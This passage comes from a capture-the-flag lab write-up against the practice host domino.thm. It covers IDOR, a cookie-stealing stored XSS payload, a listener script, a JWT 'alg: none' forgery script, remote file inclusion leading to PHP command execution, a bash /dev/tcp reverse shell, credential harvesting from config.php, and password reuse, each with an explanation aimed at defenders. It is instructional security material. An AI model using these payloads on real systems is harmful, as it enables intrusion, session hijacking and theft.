        <p class="wr-p"><strong>Why it matters:</strong> The server correctly verified that <em>someone</em> was logged in (you needed a valid session to reach this page at all) &mdash; but it never checked whether the logged-in user <em>owned</em> the record they were requesting. It trusted the client-supplied <span class="wr-inline-code">id</span> parameter completely.</p>
        <p class="wr-p"><strong>How attackers use it:</strong> Simply changing a number, a filename, or any other identifier in a URL or parameter and observing whether you get access to data that isn't yours. This is one of the very first things any web app tester checks, because it's common and devastatingly simple to exploit &mdash; no special tools required, just changing a number in the address bar.</p>
        <p class="wr-p"><strong>Specific type here &mdash; Horizontal IDOR:</strong> "horizontal" means the accessed user (<span class="wr-inline-code">laura.hayes</span>) is at the <em>same general privilege tier</em> as other regular accounts in the system &mdash; you're moving sideways between peer accounts, not jumping from user to admin functionality directly. (Note: it happened to belong to an admin-role account, which is what made it valuable here, but the <em>flaw itself</em> &mdash; no ownership check on <span class="wr-inline-code">id</span> &mdash; is the same regardless of whose data you land on.)</p>
        <p class="wr-p"><strong>How defenders detect/prevent it:</strong> Every request for a specific resource should independently verify: "does the <em>currently logged-in user's session</em> actually have permission to access <em>this specific</em> record?" &mdash; not just "is someone logged in." This usually means checking <span class="wr-inline-code">session.user_id == requested_record.owner_id</span> (or equivalent role-based logic) on the server, on every single request, not trusting anything the client sends.</p>
        <p class="wr-p"><strong>Real-world relevance:</strong> IDOR is consistently one of the most commonly reported vulnerability classes in bug bounty programs across every industry &mdash; banking apps, healthcare portals, social media platforms &mdash; because it's easy to introduce (forgetting one <span class="wr-inline-code">if</span> check) and easy to test for.</p>
      </div>
      <div class="wr-phase" id="flag-2-blind-xss-session-hijacking">
        <h2 class="wr-phase-title">8. Flag 2: Blind XSS / Session Hijacking</h2>
        <h3 class="wr-h3">Why we needed a different technique here</h3>
        <p class="wr-p"><span class="wr-inline-code">/admin/</span> returned a clean <span class="wr-inline-code">403 Forbidden</span> when visited as <span class="wr-inline-code">sarah.johnson</span>. Unlike the IDOR bug, this endpoint <em>does</em> correctly check the logged-in user's role server-side. We needed to actually <strong>become</strong> an admin user at the session level, not just request admin data through a broken endpoint.</p>
        <h3 class="wr-h3">Checking cookie security</h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">document.cookie</div>
        <p class="wr-p">(typed into the browser's DevTools Console, <span class="wr-inline-code">F12</span> → Console tab)</p>
        <p class="wr-p"><strong>Result:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">nexus_session=eyJ1c2VyX2lkIjozLCJ1c2VybmFtZSI6InNhcmFoLmpvaG5zb24iLCJyb2xlIjoidXNlciJ9.0bceab2ebd4da65...</div>
        <p class="wr-p"><strong>Why this check matters:</strong> <span class="wr-inline-code">document.cookie</span> is a browser JavaScript API that returns any cookies for the current site that are readable by JavaScript. Cookies <em>can</em> be marked with an <span class="wr-inline-code">HttpOnly</span> flag by the server, which tells browsers "never let any JavaScript touch this cookie, only send it in HTTP requests." If a session cookie is <span class="wr-inline-code">HttpOnly</span>, then even if an attacker manages to run malicious JavaScript on a page (via XSS), they <strong>cannot</strong> read the cookie value directly.</p>
        <p class="wr-p">Here, the cookie <em>was</em> readable via <span class="wr-inline-code">document.cookie</span> &mdash; confirming <span class="wr-inline-code">HttpOnly</span> was <strong>not</strong> set. This meant that if we could get malicious JavaScript to run in someone else's browser while they're logged in, we could steal their session cookie directly.</p>
        <h3 class="wr-h3">The support ticket / XSS injection point</h3>
        <p class="wr-p">The "Open Ticket" form (<span class="wr-inline-code">/support/create.php</span>) accepts free-text Subject and Message fields &mdash; a classic place where user input later gets <em>displayed</em> somewhere else (in an admin's ticket review interface), which is exactly the pattern that enables <strong>Stored XSS</strong>.</p>
        <p class="wr-p">We submitted this as the payload:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">&lt;img src=x onerror="new Image().src='http://10.128.111.101/steal?c='+document.cookie"&gt;</div>
        <p class="wr-p"><strong>Payload breakdown, piece by piece:</strong></p>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">&lt;img src=x&gt;</span> &mdash; an <span class="wr-inline-code">&lt;img&gt;</span> HTML tag with a deliberately broken/invalid <span class="wr-inline-code">src</span> attribute (<span class="wr-inline-code">x</span> is not a real image path). Browsers will attempt to load it, fail, and trigger an error.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">onerror="..."</span> &mdash; this is an HTML <strong>event handler attribute</strong>. Whatever JavaScript code is inside the quotes runs automatically the moment the image fails to load. This is a well-known technique for smuggling JavaScript execution past filters that specifically block <span class="wr-inline-code">&lt;script&gt;</span> tags but forget to also block event-handler attributes on other tags.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">new Image()</span> &mdash; creates a second, invisible image object purely in JavaScript (not visible on the page at all).</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">.src='http://10.128.111.101/steal?c='+document.cookie</span> &mdash; sets that invisible image's source URL to point at <strong>our own machine</strong>, with the victim's own <span class="wr-inline-code">document.cookie</span> value appended onto the end as a URL query parameter. When a browser tries to "load" this fake image, it sends an HTTP GET request to that URL &mdash; which is really just a sneaky way of exfiltrating data (the cookie) to an attacker-controlled server, disguised as an ordinary image request.</li>
        </ul>
        <h3 class="wr-h3">The concept: Stored (Blind) Cross-Site Scripting</h3>
        <p class="wr-p"><strong>What it is:</strong> "Stored" XSS means the malicious payload is saved persistently by the application (in this case, in a support ticket in a database) and gets served back out and executed <strong>whenever anyone else views that stored content</strong> &mdash; as opposed to "reflected" XSS, where the payload only executes immediately for whoever clicks a specially crafted link.</p>
        <p class="wr-p"><strong>"Blind" specifically means:</strong> the attacker never sees the payload actually execute or interact with the victim's browser directly &mdash; they only see the <em>side effect</em> (in our case, an incoming HTTP request to our listening server) sometime later, possibly minutes, hours, or even days afterward, whenever the victim/system happens to view the stored content.</p>
        <h3 class="wr-h3">Setting up to catch the callback</h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">cat &lt;&lt; 'EOF' &gt; listener.py
from http.server import BaseHTTPRequestHandler, HTTPServer

class Handler(BaseHTTPRequestHandler):
    def do_GET(self):
        print(f"\n--- GET {self.path} ---")
        for k, v in self.headers.items():
            print(f"{k}: {v}")
        self.send_response(200)
        self.end_headers()

HTTPServer(("0.0.0.0", 80), Handler).serve_forever()
EOF
python3 listener.py</div>
        <p class="wr-p"><strong>Why a custom Python listener instead of just <span class="wr-inline-code">python3 -m http.server</span>:</strong> the built-in simple HTTP server logs each request's path, but doesn't print the full set of HTTP <strong>headers</strong> &mdash; and headers are exactly where useful data like cookies often show up (if the "attacker" happens to be a server-side bot making the request rather than a real browser executing JavaScript, as turned out to be the case here). This custom script explicitly prints every header of every incoming request, giving maximum visibility.</p>
        <p class="wr-p"><strong>Line-by-line:</strong></p>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">class Handler(BaseHTTPRequestHandler):</span> &mdash; defines a custom request-handling class, inheriting standard HTTP server behavior from Python's built-in library.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">def do_GET(self):</span> &mdash; this method automatically runs whenever the server receives an HTTP GET request.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">print(f"\n--- GET {self.path} ---")</span> &mdash; prints the exact path that was requested (e.g., <span class="wr-inline-code">/steal?c=...</span>).</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">for k, v in self.headers.items(): print(f"{k}: {v}")</span> &mdash; loops through every HTTP header included in the incoming request and prints its name (<span class="wr-inline-code">k</span>) and value (<span class="wr-inline-code">v</span>).</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">self.send_response(200)</span> / <span class="wr-inline-code">self.end_headers()</span> &mdash; sends back a minimal valid "200 OK" response so the requester doesn't hang waiting for a reply.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">HTTPServer(("0.0.0.0", 80), Handler).serve_forever()</span> &mdash; starts the server, listening on all network interfaces (<span class="wr-inline-code">0.0.0.0</span>) on port 80, running indefinitely.</li>
        </ul>
        <h3 class="wr-h3">The result</h3>
        <p class="wr-p">After submitting the ticket, the listener caught this incoming request:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">--- GET /steal?c= ---
Host: 10.128.111.101
User-Agent: python-requests/2.31.0
Cookie: nexus_session=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImxhdXJhLmhheWVzIiwgInJvbGUiOiAiYWRtaW4ifQ==.redacted</div>
        <p class="wr-p"><strong>A crucial detail: the <span class="wr-inline-code">c=</span> query parameter was empty, but the real prize was elsewhere.</strong></p>
        <p class="wr-p">Look at the <span class="wr-inline-code">User-Agent</span> header: <span class="wr-inline-code">python-requests/2.31.0</span>. This tells us the "admin" reviewing the ticket wasn't a real human using a real browser &mdash; it was an <strong>automated Python script/bot</strong> fetching the ticket content. A Python <span class="wr-inline-code">requests</span>-based bot has no JavaScript engine at all &mdash; it can't execute our <span class="wr-inline-code">&lt;img onerror&gt;</span> payload, which is <em>why</em> <span class="wr-inline-code">document.cookie</span> never got appended to the URL (<span class="wr-inline-code">c=</span> stayed empty; there was no JavaScript execution to populate it).</p>
        <p class="wr-p"><strong>However</strong>, that bot still made an authenticated HTTP request to review the ticket &mdash; using its own real, valid, server-signed session cookie, which showed up automatically in the <span class="wr-inline-code">Cookie:</span> header of the request it sent to our server. This is technically closer to a <strong>Server-Side Request Forgery (SSRF)</strong>-flavored variant than classic browser-based XSS (the bot fetching an attacker-controlled URL while authenticated), but the practical outcome is identical: we captured a fully valid admin session.</p>
        <h3 class="wr-h3">Using the stolen cookie</h3>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">document.cookie = "nexus_session=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImxhdXJhLmhheWVzIiwgInJvbGUiOiAiYWRtaW4ifQ==.redacted; path=/"</div>
        <p class="wr-p">Typed into the browser console (on any page of <span class="wr-inline-code">domino.thm</span>), this <strong>overwrites</strong> the browser's current cookie for this site with the stolen admin cookie value. <span class="wr-inline-code">path=/</span> means "this cookie applies to every page on this site," matching how cookies are normally scoped.</p>
        <p class="wr-p">Navigating to <span class="wr-inline-code">/admin/</span> afterward loaded successfully:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">Logged in as: laura.hayes
Internal reference: THM{flag for question #2}</div>
        <p class="wr-p"><strong>Flag 2 obtained: <span class="wr-inline-code">THM{flag for question #2}</span></strong></p>
        <p class="wr-p"><strong>How defenders prevent this class of bug entirely:</strong></p>
        <ol style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><strong>Input sanitization/output encoding</strong> &mdash; properly escape user-supplied content before displaying it (e.g., convert <span class="wr-inline-code">&lt;</span> to <span class="wr-inline-code">&amp;lt;</span>) so it displays as visible text instead of executing as HTML/JavaScript.</li>
          <li style="margin-bottom:.35rem"><strong><span class="wr-inline-code">HttpOnly</span> flag on session cookies</strong> &mdash; even if XSS occurs, JavaScript still can't read the cookie.</li>
          <li style="margin-bottom:.35rem"><strong>Content Security Policy (CSP) headers</strong> &mdash; can restrict which domains a page is allowed to load resources from, blocking exfiltration attempts like the one used here.</li>
        </ol>
      </div>
      <div class="wr-phase" id="flag-3-jwt-forgery-rfi-rce">
        <h2 class="wr-phase-title">9. Flag 3: JWT Forgery + RFI → RCE</h2>
        <h3 class="wr-h3">Understanding JWTs first</h3>
        <p class="wr-p">The app's dashboard mentioned fetching a JWT (JSON Web Token) from <span class="wr-inline-code">/api/auth/token.php</span> for use with a separate "File Viewer" API. We fetched ours:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJzYXJhaC5qb2huc29uIiwicm9sZSI6InVzZXIiLCJpYXQiOjE3ODkzMjk4MzQsImV4cCI6MTc4OTMzMzQzNH0.RZu4rCgy+SloODdmwY1AuapRn7Lp8QHSlzuSPbckzow</div>
        <p class="wr-p"><strong>A JWT always has this exact structure: <span class="wr-inline-code">header.payload.signature</span>, three parts separated by periods, each individually base64url-encoded.</strong></p>
        <p class="wr-p">Decoding the first two parts (base64 is easily reversible &mdash; it's an <em>encoding</em>, not encryption):</p>
        <p class="wr-p"><strong>Header:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">{"alg":"HS256","typ":"JWT"}</div>
        <p class="wr-p"><strong>Payload:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">{"sub":"sarah.johnson","role":"user","iat":1789329834,"exp":1789333434}</div>
        <p class="wr-p"><strong>Why anyone can read this:</strong> base64 is just a way of representing binary data as text &mdash; it has no secret key, no password, nothing preventing anyone from decoding it. <span class="wr-inline-code">alg: HS256</span> means the token is signed (not encrypted) using HMAC-SHA256, a symmetric algorithm &mdash; meaning the same secret key both creates and verifies the signature. Without that secret key, an attacker can <em>read</em> the payload freely, but shouldn't be able to <em>forge</em> a valid new signature for a modified payload.</p>
        <h3 class="wr-h3">The vulnerability: JWT "alg: none" bypass</h3>
        <p class="wr-p"><strong>What it is:</strong> The JWT specification technically allows an algorithm value of <span class="wr-inline-code">none</span>, meaning "this token is intentionally unsigned, don't verify anything." This exists for legitimate niche internal use cases. The vulnerability occurs when a server's JWT-verification code blindly trusts whatever algorithm value is written inside the <em>token itself</em> (which the attacker fully controls, since they can just write a new one), rather than the server enforcing a single fixed, expected algorithm.</p>
        <p class="wr-p"><strong>How we exploited it &mdash; building a forged token by hand:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">import base64
import json

header = {"alg": "none", "typ": "JWT"}
payload = {"sub": "sarah.johnson", "role": "admin", "iat": 1789329834, "exp": 1789333434}

def b64url_encode(data: dict) -&gt; str:
    raw = json.dumps(data, separators=(',', ':')).encode()
    return base64.urlsafe_b64encode(raw).rstrip(b'=').decode()

header_b64 = b64url_encode(header)
payload_b64 = b64url_encode(payload)

forged_token = f"{header_b64}.{payload_b64}."
print(forged_token)</div>
        <p class="wr-p"><strong>Line-by-line explanation:</strong></p>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">header = {"alg": "none", ...}</span> &mdash; we build our own header claiming "no algorithm/no signature needed," instead of <span class="wr-inline-code">HS256</span>.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">payload = {..., "role": "admin", ...}</span> &mdash; we build our own payload, changing <span class="wr-inline-code">role</span> from <span class="wr-inline-code">"user"</span> to <span class="wr-inline-code">"admin"</span>. Since there's no valid signature to worry about forging (we're claiming <span class="wr-inline-code">alg: none</span>), we can put <em>anything</em> we want here.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">json.dumps(data, separators=(',', ':'))</span> &mdash; converts the Python dictionary into a JSON text string. <span class="wr-inline-code">separators=(',', ':')</span> removes the default extra spaces Python normally adds after commas and colons (e.g., <span class="wr-inline-code">{"a": 1}</span> becomes <span class="wr-inline-code">{"a":1}</span>) &mdash; this matters because JWTs conventionally use compact JSON with no whitespace, and mismatched formatting could theoretically cause verification issues on stricter servers.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">.encode()</span> &mdash; converts the JSON text string into raw bytes, since encoding functions operate on bytes, not text strings directly.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">base64.urlsafe_b64encode(raw)</span> &mdash; standard base64 encoding uses characters (<span class="wr-inline-code">+</span>, <span class="wr-inline-code">/</span>) that have special meaning inside URLs. The "urlsafe" variant substitutes different characters (<span class="wr-inline-code">-</span>, <span class="wr-inline-code">_</span>) so the encoded output can be safely placed directly into a URL without needing further escaping &mdash; necessary since JWTs are frequently passed as URL parameters or headers.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">.rstrip(b'=')</span> &mdash; standard base64 output is padded with trailing <span class="wr-inline-code">=</span> characters to make the output length a clean multiple of 4. The JWT specification explicitly omits this padding, so we strip it off manually.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">forged_token = f"{header_b64}.{payload_b64}."</span> &mdash; joins our custom header and payload with a period, and appends a <strong>trailing period with absolutely nothing after it</strong> &mdash; representing an empty, non-existent signature section, matching the <span class="wr-inline-code">alg: none</span> claim.</li>
        </ul>
        <p class="wr-p"><strong>Testing it:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">curl -H "Authorization: Bearer &lt;forged_token&gt;" "http://domino.thm/api/files.php?name="</div>
        <p class="wr-p">Before forging: <span class="wr-inline-code">"JWT token required."</span> &mdash; no token supplied. After forging: <span class="wr-inline-code">"Missing name parameter"</span> &mdash; a completely different error message, about the <em>next</em> step of server-side logic. <strong>This confirms the server accepted our unsigned, tampered token as valid</strong> &mdash; it moved past authentication entirely and started processing our (empty) <span class="wr-inline-code">name</span> parameter instead. This is a genuine, working exploit.</p>
        <h3 class="wr-h3">Testing LFI (Local File Inclusion)</h3>
        <p class="wr-p">With a working authenticated bypass, we tested whether this file-viewing endpoint would let us read arbitrary files off the server's disk:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">curl -H "Authorization: Bearer &lt;forged_token&gt;" "http://domino.thm/api/files.php?name=/etc/passwd"</div>
        <p class="wr-p">Result: <span class="wr-inline-code">"Access denied: path must be within /var/www/html/"</span> &mdash; the application <strong>does</strong> enforce a restriction on local file paths, limiting them to its own web root folder. Straightforward LFI was blocked.</p>
        <h3 class="wr-h3">Testing RFI (Remote File Inclusion)</h3>
        <p class="wr-p">The error message specifically said local paths must stay within <span class="wr-inline-code">/var/www/html/</span> &mdash; it said nothing about remote URLs. We tested whether the endpoint would fetch content from a completely different, attacker-controlled server instead of the local filesystem:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">echo "rfi_test_123" &gt; test.txt
python3 -m http.server 8000</div>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">curl -H "Authorization: Bearer &lt;forged_token&gt;" "http://domino.thm/api/files.php?name=http://10.128.111.101:8000/test.txt"</div>
        <p class="wr-p">Our own local web server (port 8000) logged an incoming <span class="wr-inline-code">GET /test.txt</span> request <strong>from the target machine's IP address</strong> &mdash; confirming the target server itself reached out and fetched our file. The local-path restriction check simply didn't apply to remote URLs at all &mdash; a classic oversight where a developer secures one input format (local paths) but forgets an entirely different one (remote URLs) is also possible through the same parameter.</p>
        <h3 class="wr-h3">Escalating from file-read to code execution</h3>
        <p class="wr-p">The final question: does the application just <em>display</em> the fetched remote content as plain text, or does it actually <strong>execute</strong> it as PHP code? This distinction is everything &mdash; the first is a data leak, the second is full remote code execution.</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">echo '&lt;?php system("id"); ?&gt;' &gt; shell_test.php
curl -H "Authorization: Bearer &lt;forged_token&gt;" "http://domino.thm/api/files.php?name=http://10.128.111.101:8000/shell_test.php"</div>
        <p class="wr-p"><strong>Result:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">{"output":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"}</div>
        <p class="wr-p">This is <strong>real command execution</strong>, not an echo of our text &mdash; <span class="wr-inline-code">system("id")</span> is a PHP function that runs a shell command and returns its output, and we got back an actual Linux <span class="wr-inline-code">id</span> command result. The response format (<span class="wr-inline-code">{"output": ...}</span>) even tells us the application's backend code is specifically designed to display command output as JSON &mdash; meaning the vulnerable code path is very likely using PHP's <span class="wr-inline-code">include()</span> (or similar) on the fetched remote content, which doesn't just read a file's text but actually parses and executes any <span class="wr-inline-code">&lt;?php ?&gt;</span> blocks found inside it. This is a well-documented, dangerous vulnerability class: <strong>RFI leading to RCE via <span class="wr-inline-code">include()</span></strong>.</p>
        <p class="wr-p"><strong>Getting the flag directly through this RCE:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">echo '&lt;?php system("cat /opt/flag3.txt"); ?&gt;' &gt; shell_test.php
curl -H "Authorization: Bearer &lt;forged_token&gt;" "http://domino.thm/api/files.php?name=http://10.128.111.101:8000/shell_test.php"</div>
        <p class="wr-p">Result: <span class="wr-inline-code">{"output":"THM{flag for question #3}\n"}</span></p>
        <p class="wr-p"><strong>Flag 3 obtained: <span class="wr-inline-code">THM{flag for question #3}</span></strong></p>
        <h3 class="wr-h3">Getting a proper interactive shell</h3>
        <p class="wr-p">One-off commands via <span class="wr-inline-code">system()</span> calls work but are extremely slow for real exploration. We upgraded to a full interactive reverse shell:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">nc -lvnp 4444</div>
        <p class="wr-p"><strong>Breakdown:</strong> <span class="wr-inline-code">nc</span> (netcat) &mdash; a general-purpose networking tool, here used to <em>listen</em> for an incoming connection. <span class="wr-inline-code">-l</span> = listen mode. <span class="wr-inline-code">-v</span> = verbose (prints connection activity). <span class="wr-inline-code">-n</span> = skip DNS resolution (avoids delays). <span class="wr-inline-code">-p 4444</span> = listen on port 4444.</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">echo '&lt;?php system("bash -c \"bash -i &gt;&amp; /dev/tcp/10.128.111.101/4444 0&gt;&amp;1\""); ?&gt;' &gt; shell.php</div>
        <p class="wr-p"><strong>Payload breakdown:</strong></p>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">bash -i</span> &mdash; starts an <em>interactive</em> bash shell.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">&gt;&amp; /dev/tcp/10.128.111.101/4444</span> &mdash; Bash has a built-in feature treating <span class="wr-inline-code">/dev/tcp/HOST/PORT</span> as a special pseudo-file that, when written to or read from, actually opens a real TCP network connection. <span class="wr-inline-code">&gt;&amp;</span> redirects both standard output <em>and</em> standard error into this connection.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">0&gt;&amp;1</span> &mdash; redirects standard input (<span class="wr-inline-code">0</span>) to follow the same destination as standard output (<span class="wr-inline-code">1</span>) &mdash; this is what makes the connection <strong>two-way</strong>, letting you actually type commands and see their results, rather than only one-way output streaming to you.</li>
        </ul>
        <p class="wr-p">Triggering this payload the same way as before connected a fully interactive shell as the <span class="wr-inline-code">www-data</span> user (the standard low-privilege account Apache/PHP runs as on Linux) back to our netcat listener.</p>
        <h3 class="wr-h3">Stabilizing the shell (a skill worth learning once, permanently)</h3>
        <p class="wr-p">A raw netcat reverse shell has real limitations &mdash; no tab completion, commands sometimes echo twice, <span class="wr-inline-code">Ctrl+C</span> kills your entire connection instead of just the running command, and you can't use full-screen tools like <span class="wr-inline-code">nano</span>. Fixing this is a standard, memorizable sequence:</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">python3 -c 'import pty; pty.spawn("/bin/bash")'</div>
        <p class="wr-p">This spawns a proper pseudo-terminal (PTY) &mdash; Python's <span class="wr-inline-code">pty</span> module creates a fuller, more realistic terminal environment than the bare shell netcat initially gives you.</p>
        <p class="wr-p">Then, on your <strong>local</strong> attacking machine (background the reverse shell first with <span class="wr-inline-code">Ctrl+Z</span>):</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">stty raw -echo; fg</div>
        <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">stty raw</span> &mdash; puts your <em>local</em> terminal into "raw" input mode, where keystrokes are passed through more directly instead of being pre-processed.</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">-echo</span> &mdash; tells your local terminal to stop echoing typed characters itself (since the remote pty will now handle echoing them back to you, avoiding the double-typing effect).</li>
          <li style="margin-bottom:.35rem"><span class="wr-inline-code">fg</span> &mdash; brings the backgrounded reverse shell connection back to the foreground.</li>
        </ul>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">export TERM=xterm</div>
        <p class="wr-p">Sets the <span class="wr-inline-code">TERM</span> environment variable, telling terminal-aware programs what type of terminal they're running in &mdash; required for full-screen tools and proper screen-clearing/formatting to work correctly.</p>
      </div>
      <div class="wr-phase" id="flag-4-password-reuse-lateral-movement">
        <h2 class="wr-phase-title">10. Flag 4: Password Reuse / Lateral Movement</h2>
        <p class="wr-p">With a stable shell as <span class="wr-inline-code">www-data</span>, we looked for the application's own configuration file &mdash; reasoning that any file allowing the app to connect to its database would necessarily contain a plaintext (or at least readable) database password somewhere.</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">cat /var/www/html/config.php</div>
        <p class="wr-p"><strong>Result:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">define('DB_HOST', 'localhost');
define('DB_NAME', 'nexusdb');
define('DB_USER', 'app_user');
define('DB_PASS', 'redacted');
define('JWT_SECRET', 'redacted');
define('APP_SECRET', 'redacted');</div>
        <p class="wr-p">The password <span class="wr-inline-code">redacted</span> strongly resembled the <span class="wr-inline-code">devops</span> username pattern we'd already learned about (from the earlier <span class="wr-inline-code">config.enc</span> decryption, which revealed a <span class="wr-inline-code">system_user: devops</span> field).</p>
        <p class="wr-p"><strong>We tested whether this database password was also reused as the actual Linux operating system login password for the <span class="wr-inline-code">devops</span> user:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">su devops</div>
        <p class="wr-p">(<span class="wr-inline-code">su</span> = "switch user" &mdash; prompts for that user's password and, if correct, starts a new shell session running as them.)</p>
        <p class="wr-p">Entering <span class="wr-inline-code">redacted</span> when prompted succeeded &mdash; the shell prompt changed from <span class="wr-inline-code">www-data@...</span> to <span class="wr-inline-code">devops@...</span>, confirming the switch.</p>
        <p class="wr-p"><strong>Flag obtained from <span class="wr-inline-code">devops</span>'s home directory:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">cd ~
cat user.txt</div>
        <p class="wr-p">Result: <span class="wr-inline-code">THM{flag for question #4}</span></p>
        <p class="wr-p"><strong>Flag 4 obtained: <span class="wr-inline-code">THM{flag for question #4}</span></strong></p>
        <h3 class="wr-h3">The concept: Credential/Password Reuse</h3>
        <p class="wr-p"><strong>What it is:</strong> Using the exact same password across multiple, separate accounts or systems &mdash; in this case, a database service account's password happened to also be a real human user's actual login password.</p>
        <p class="wr-p"><strong>Why it matters:</strong> Any single leaked credential (from a config file, a data breach, a log file, anywhere) becomes a potential key to <em>every other</em> account that shares it. This is one of the single most common real-world causes of full breaches &mdash; attackers routinely take credentials leaked from one system entirely unrelated to the actual target, and simply try them everywhere else (a technique called <strong>credential stuffing</strong>).</p>
        <p class="wr-p"><strong>How defenders prevent it:</strong> Every account &mdash; service accounts and human accounts alike &mdash; should have completely unique credentials. Service account credentials specifically should never be reused for actual human logins, and should ideally be managed through a secrets manager rather than hardcoded in a config file at all.</p>
      </div>
      <div class="wr-phase" id="flag-5-cron-privilege-escalation-to-root">
        <h2 class="wr-phase-title">11. Flag 5: Cron Privilege Escalation to Root</h2>
        <h3 class="wr-h3">Ruling out the obvious paths first</h3>
        <p class="wr-p">Privilege escalation on Linux always follows a standard checklist. We worked through it methodically rather than guessing:</p>
        <p class="wr-p"><strong>1. Sudo permissions:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">sudo -l</div>
        <p class="wr-p">Result: <span class="wr-inline-code">Sorry, user devops may not run sudo on tryhackme-2404.</span> &mdash; dead end, <span class="wr-inline-code">devops</span> has no sudo rights at all.</p>
        <p class="wr-p"><strong>2. SUID binaries</strong> (files that run with the file <em>owner's</em> privileges regardless of who executes them):</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">find / -perm -4000 -type f 2&gt;/dev/null</div>
        <p class="wr-p"><strong>Command breakdown:</strong> <span class="wr-inline-code">find /</span> searches starting from the root of the filesystem. <span class="wr-inline-code">-perm -4000</span> matches files that have the SUID bit set (<span class="wr-inline-code">4000</span> in octal permission notation represents the SUID flag specifically). <span class="wr-inline-code">-type f</span> restricts results to regular files (not directories). <span class="wr-inline-code">2&gt;/dev/null</span> redirects any "permission denied" error messages (which would otherwise clutter the output, since we can't read every folder on the system) to <span class="wr-inline-code">/dev/null</span> &mdash; a special file that simply discards anything written to it, effectively silencing those errors.</p>
        <p class="wr-p">Result: only completely standard, stock Ubuntu system binaries (<span class="wr-inline-code">passwd</span>, <span class="wr-inline-code">sudo</span>, <span class="wr-inline-code">su</span>, <span class="wr-inline-code">mount</span>, etc.) &mdash; nothing custom, nothing exploitable here.</p>
        <p class="wr-p"><strong>3. Static cron configuration files:</strong></p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">cat /etc/crontab
ls -la /etc/cron.d/ /etc/cron.daily/</div>
        <p class="wr-p">Result: only standard, unmodified Ubuntu system maintenance jobs (log rotation, package update checks, etc.) &mdash; again, nothing custom or planted.</p>
        <h3 class="wr-h3">Live process monitoring with pspy</h3>
        <p class="wr-p">Static configuration files don't tell the whole story &mdash; cron jobs can also be registered in places that are harder to statically enumerate, such as an individual user's personal crontab. The reliable way to catch these is to <strong>watch what actually runs</strong>, live, over time.</p>
        <div class="wr-code" tabindex="0" role="region" aria-label="Code block">/opt/tools/pspy64</div>
